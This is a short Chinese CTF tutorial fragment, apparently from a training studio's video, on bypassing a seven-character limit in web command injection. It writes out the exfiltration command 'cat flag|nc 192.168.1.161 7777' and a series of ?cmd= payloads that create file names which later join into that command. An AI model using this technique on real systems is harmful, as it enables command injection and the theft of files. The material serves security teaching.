 限7例题
期望执行的命令
cat flag|nc 192.168.1.161 7777
步骤一：创建文件
?cmd=>7777
?cmd=>\ \\
?cmd=>161\\
?cmd=>1.\\
?cmd=>168.\\
?cmd=>192.\\
?cmd=>c\ \\
?cmd=>\|n\\
?cmd=>flag\\
?cmd=>t\ \\
?cmd=>ca\\
>7777
>\ \\ \把空格实体化成字符
>161\\
>1.\\
>168.\\
>192.\\
>c\ \\
>\|n\\
>flag\\
>t\ \\
>ca\\
文件名不能重复
重庆橙子科技
工作室 bilibili